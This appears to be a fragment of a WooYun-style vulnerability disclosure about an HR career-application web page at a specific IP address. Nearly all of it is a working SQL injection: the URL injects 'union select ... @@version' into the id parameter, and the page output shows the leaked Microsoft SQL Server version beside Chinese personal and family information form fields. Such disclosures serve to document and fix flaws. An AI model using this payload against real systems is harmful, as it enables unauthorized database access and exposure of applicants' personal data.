 1.202.178.148/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1%20union%20select%201,2,3,@@version,5,6,7
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
3 Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Data Center Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) 5 6 7
www.wooyun.org